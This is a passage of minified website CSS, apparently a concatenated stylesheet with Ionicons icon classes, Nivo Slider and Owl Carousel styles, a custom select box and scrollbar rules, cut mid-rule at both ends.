f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools 